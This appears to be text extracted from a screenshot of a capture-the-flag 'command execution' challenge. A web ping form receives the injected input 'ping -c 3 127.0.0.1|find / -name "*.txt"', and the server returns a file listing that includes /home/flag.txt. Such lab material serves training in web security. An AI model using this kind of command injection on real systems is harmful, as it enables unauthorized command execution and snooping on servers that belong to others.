 command execution
不安全 | 111.200.241.244:52248/index.php
IDEA最新安装插件... 变量命名3 好玩
PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1|find / -name "*.txt"
/home/flag.txt
/usr/lib/python3.4/idlelib/HISTORY.txt
/usr/lib/python3.4/idlelib/extend.txt
/usr/lib/python3.4/idlelib/TODO.txt
/usr/lib/python3.4/idlelib/README.txt
/usr/lib/python3.4/idlelib/help.txt
/usr/lib/python3.4/idlelib/NEWS.txt
/usr/lib/python3.4/idlelib/CREDITS.txt
/usr/lib/python3.4/LICENSE.txt
/usr/lib/python3.4/lib2to3/PatternGrammar.txt
/usr/lib/python3.4/lib2to3/Grammar.txt
/usr/share/perl/5.18.2/Unicode/Collate/keys.txt
/usr/share/perl/5.18.2/Unicode/Collate/allkeys.txt
/usr/share/perl/5.18.2/unicore/NamedSequences.txt
/usr/share/perl/5.18.2/unicore/SpecialCasing.txt
/usr/share/perl/5.18.2/unicore/Blocks.txt
/usr/share/doc/libdb5.3/build_signature_amd64.txt
/usr/share/doc/gnupg/Upgrading_From_PGP.txt
/usr/share/doc/openssl/HOWTO/keys.txt
/usr/share/doc/openssl/fingerprints.txt
/usr/share/vim/vim74/doc/help.txt